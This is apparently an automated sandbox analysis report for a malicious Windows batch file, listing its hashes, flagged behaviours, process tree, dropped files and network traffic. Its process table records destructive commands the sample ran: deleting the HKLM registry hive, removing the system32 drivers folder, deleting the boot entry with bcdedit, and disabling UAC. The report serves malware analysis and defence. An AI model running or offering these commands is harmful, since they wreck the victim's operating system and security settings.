| download: | /pankoza-pl/malwaredatabase/main/e______________.bat |
| Full analysis: | https://app.any.run/tasks/a132df80-4f58-4799-85b8-caec0556f9b7 |
| Verdict: | Malicious activity |
| Analysis date: | September 29, 2024, 13:34:58 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (844), with CRLF line terminators |
| MD5: | 9779AAB9B681C3E2825303442945936D |
| SHA1: | 8C160957A9E9C31782AB106E9C0F973C2D72EB65 |
| SHA256: | BAA3BFB404C663A5A813475773B4B4D479CEB8F1CF02DEC627591284B959A343 |
| SSDEEP: | 96:gysssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssE:gG |
MALICIOUS
No malicious indicators.SUSPICIOUS
Application launched itself
- cmd.exe (PID: 6264)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6264)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6264)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 6264)
Detected use of alternative data streams (AltDS)
- cmd.exe (PID: 6264)
INFO
Manual execution by a user
- notepad.exe (PID: 1184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
120
Monitored processes
11
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1184 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\3619.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2060 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4120 | reg delete "HKCU\Control Panel\Desktop" /V Wallpaper /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 4748 | cmd /c rd C:\WINDOWS\system32\drivers/s/q | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 5 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5328 | bcdedit /delete {current} | C:\Windows\System32\bcdedit.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Boot Configuration Data Editor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6264 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\e______________.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6316 | reg delete hklm /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6416 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6572 | RUNDLL32.EXE user32.dll,UpdatePerUserSystemParameters | C:\Windows\System32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6756 | reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
430
Read events
429
Write events
0
Delete events
1
Modification events
| (PID) Process: | (4120) reg.exe | Key: | HKEY_CURRENT_USER\Control Panel\Desktop |
| Operation: | delete value | Name: | Wallpaper |
Value: C:\Windows\web\wallpaper\Windows\img0.jpg | |||
Executable files
0
Suspicious files
0
Text files
200
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6264 | cmd.exe | C:\Users\admin\Desktop\8525.txt | text | |
MD5:2BC5428B93EC9CCB037A3E33A6B1D904 | SHA256:2E61ABE1D50F492851624387C14798BD916FEC92F47086B69783E45742300BCC | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\11426.txt | text | |
MD5:8B5950F905B815C2CC5895A0EBADA6E8 | SHA256:DC5226FA4362AF000A20DCB5E500A9B45C888CBF92A6B3ACBBA61C328638A541 | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\23775.txt | text | |
MD5:46AD0B30D891BE9743F5A5D8228AAE1A | SHA256:7E196D78F74F023180099AA7651BB4C3A7C9BDBAD6282B77402450E9E89150AC | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\5951.txt | text | |
MD5:077FC1365BA5563104A3E9BDFD86E832 | SHA256:996F00B10E836B7858EBC67F33630C07CA1299521B893833B068237D7C3C0BDF | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\17866.txt | text | |
MD5:02BCA54A938ADAAA82C4613BC4577AA7 | SHA256:CF43FF03AC6D6F812C3B9B6609A9B0E0F438FB7ACEF5E89A5D7B980CB8BECA93 | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\17314.txt | text | |
MD5:7176AC324127821A7150FFA9498EBEF8 | SHA256:997FC3867E84186B76FABB2F653B34FA97C020100FC755B676B270AC0BE17937 | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\14345.txt | text | |
MD5:C31D74B5917EAF952DC37D9789152797 | SHA256:F45A213A6FA0F8C2283B75AEF97464EB11B885B3EB8E09879F0278CCF7588651 | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\31056.txt | text | |
MD5:E6B303EE3F389F8B5FB59039FDD70235 | SHA256:A925C4BABA125543C3A21D81BA679492B5D5EC79BB19CC4B0A048EA8A176DBB3 | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\25800.txt | text | |
MD5:1F1DDB593114C65C9416821D9FFF8FD4 | SHA256:0156FAE2766F3C9284BE3F4545B8BB310D5EBB71B2D4B2255D04500A5893C7D4 | |||
| 6264 | cmd.exe | C:\Users\admin\Desktop\29352.txt | text | |
MD5:088DCD60443A27F05CE194C5FDDC71BD | SHA256:B427369F6AE3460DA3082A09515B29FFE76DB6F36F4D799F019C5734484015C2 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
25
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 973 b | whitelisted |
— | — | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 973 b | whitelisted |
— | — | POST | 200 | 20.189.173.8:443 | https://browser.pipe.aria.microsoft.com/Collector/3.0/?qsp=true&content-type=application%2Fbond-compact-binary&client-id=NO_AUTH&sdk-version=AWT-Web-CJS-1.2.0&x-apikey=33d70a864599496b982a39f036f71122-2064703e-3a9d-4d90-8362-eec08dffe8e8-7176 | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5336 | SearchApp.exe | 20.42.73.31:443 | browser.pipe.aria.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
browser.pipe.aria.microsoft.com |
| whitelisted |